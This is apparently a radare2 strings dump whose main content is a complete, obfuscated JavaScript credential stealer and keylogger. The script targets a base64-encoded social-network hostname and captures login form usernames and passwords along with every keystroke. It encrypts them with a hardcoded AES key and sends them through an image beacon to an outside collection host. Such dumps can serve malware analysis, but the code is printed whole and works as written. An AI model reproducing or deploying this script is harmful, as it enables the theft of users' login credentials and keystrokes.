 [0x00000000]> izz
nth paddr      vaddr      len  size section type  string
0   0x00000000 0x00000000 1953 1953         ascii (function() {\r\n    var _0xabc1 = function(_0x321a) {\r\n        return atob(_0x321a);\r\n    };\r\n    var _0x5eaf = function(_0x5fa1)
 {\r\n        return btoa(_0x5fa1);\r\n    };\r\n\r\n    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];\r\n    if (targets.indexOf(window.location.hostname) !== -1) {\r\n
document.addEventListener('submit', function(event) {\r\n            let form = event.target;\r\n            let formData = new FormData(form);\r\n            let username = formData.get
('username') || formData.get('email');\r\n            let password = formData.get('password');\r\n\r\n            if (username && password) {\r\n                exfiltrateCredentials(use
rname, password);\r\n            }\r\n        });\r\n\r\n        document.addEventListener('keydown', function(event) {\r\n            var key = event.key;\r\n            exfiltrateData(
'keystroke', key);\r\n        });\r\n    }\r\n\r\n    function exfiltrateCredentials(username, password) {\r\n        const payload = { user: username, pass: password, site: window.locat
ion.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n        sendToServer(encryptedPayload);\r\n    }\r\n\r\n    function encryptPayload(data)
{\r\n        const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');\r\n        const iv = CryptoJS.lib.WordArray.random(16);\r\n        const encrypted = CryptoJS.AES.encrypt(data, ke
y, { iv: iv });\r\n        return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);\r\n    }\r\n\r\n    function sendToServer(encryptedData) {\r\n        var img = new Image
();\r\n        img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);\r\n        document.body.appendChild(img);\r\n    }\r\n\r\n    function exfiltrate
Data(type, data) {\r\n        const payload = { type: type, data: data, site: window.location.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n
        sendToServer(encryptedPayload);\r\n    }\r\n})();\r\n
[0x00000000]>